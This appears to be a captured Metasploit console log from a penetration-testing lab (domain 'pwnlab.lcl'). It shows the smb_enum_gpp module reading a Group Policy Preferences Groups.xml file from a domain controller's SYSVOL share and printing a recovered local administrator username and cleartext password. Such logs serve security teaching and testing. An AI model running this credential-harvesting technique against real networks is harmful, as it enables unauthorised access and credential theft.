 msf auxiliary(smb_enum_gpp) > run
[*] 192.168.2.58:445 - Connecting to the server...
[*] 192.168.2.58:445 - Mounting the remote share \\192.168.2.58\SYSVOL'...
[+] 192.168.2.58:445 - Found Policy Share on 192.168.2.58
[*] 192.168.2.58:445 - Parsing file: \\192.168.2.58\SYSVOL\pwnlab.lcl\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
\MACHINE\Preferences\Groups\Groups.xml
[+] 192.168.2.58:445 - Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME new_local_admin
PASSWORD $uP3r5ekrItpass
DOMAIN CONTROLLER 192.168.2.58
DOMAIN pwnlab.lcl
CHANGED 2016-07-12 07:04:23
NEVER_EXPIRES? 0